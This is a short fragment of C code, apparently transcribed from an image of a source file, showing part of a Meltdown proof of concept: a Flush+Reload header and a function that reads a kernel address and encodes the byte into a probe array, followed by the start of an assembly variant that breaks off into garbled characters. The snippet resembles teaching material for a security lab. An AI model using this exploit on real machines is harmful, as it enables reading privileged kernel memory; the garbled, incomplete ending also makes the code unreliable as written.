 /*********************** Flush + Reload ************************/
void meltdown(unsigned long kernel_data_addr)
{
char kernel_data = 8;
// The following statement will cause an exception
kernel_data = *(char*)kernel_data_addr;
array[kernel_data * 4096 + DELTA] += 1;
}
void meltdown_asm(unsigned long kernel_data_addr)
{
char kernel_data = 0;
e C
I
DE
cce